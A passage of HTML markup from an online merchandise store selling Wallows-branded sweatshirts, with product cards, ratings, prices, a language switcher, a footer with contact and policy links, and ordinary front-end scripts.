  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="166">
    <a href="https://wallowsshop.com/product/wallows-pullover-sweatshirt-rb2711-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/447/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Wallows Pullover Sweatshirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-pullover-sweatshirt-rb2711-8" class="capitalize hover:underline leading-3">Wallows Pullover Sweatshirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;jCtIoBUst2jYD5r8iUL2&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/wallows-pullover-sweatshirt-rb2711-4&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;e904b68b923ada6cf3904d61fd7ee36ea110a7c4ea91f8a27d17b68cac23a0f7&quot;}" wire:effects="[]" wire:id="jCtIoBUst2jYD5r8iUL2" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://wallowsshop.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;11690 4Th Ave Troy, Ny 12182, Us<br /><strong>Our Warehouse</strong>: No. 3 Hongqiao Road, Donggang, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@wallowsshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you&rsquo;re wearing them.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Wallows Shop - Official Wallows Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://wallowsshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://wallowsshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://wallowsshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T03:52:59.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T03:52:59.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://wallowsshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://wallowsshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://wallowsshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://wallowsshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
